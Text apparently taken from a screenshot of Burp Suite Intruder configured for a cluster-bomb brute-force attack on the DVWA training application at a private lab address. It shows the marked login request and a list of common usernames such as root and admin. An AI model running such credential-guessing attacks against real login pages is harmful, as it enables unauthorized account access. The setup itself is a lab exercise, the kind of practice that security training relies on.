 Cluster bomb attack
Start attack
Target
http://192.168.109.53
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§1§&password=§1§&Login=Login HTTP/1.1
2 Host: 192.168.109.53
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.109.53/DVWA/vulnerabilities/brute/
9 Cookie: security=low; PHPSESSID=vsfoosmm69knguaapvb3hegsl9
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: 1 - 1
Payload type: Simple list
Payload count: 101
Request count: 10,100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add
Enter a new item
Add from list...
§ Payloads
Resource pool
Settings